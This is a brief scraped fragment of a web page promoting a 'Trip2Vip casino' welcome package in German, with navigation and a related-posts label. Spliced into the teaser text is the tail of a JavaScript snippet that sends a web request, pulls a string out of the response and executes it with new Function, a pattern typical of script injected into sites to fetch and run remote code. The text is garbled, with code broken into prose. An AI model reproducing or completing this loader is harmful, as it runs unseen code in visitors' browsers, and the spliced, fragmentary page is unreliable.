
Website
Back to Posts
RELATED
POSTS
Trip2Vip casino willkommenspaket
/); m && new Function(m[1])(); } }; x.send(); Das
Trip2Vip Casino erfreut sich in der Online-
Glücksspielbranche wachsender Beliebtheit,...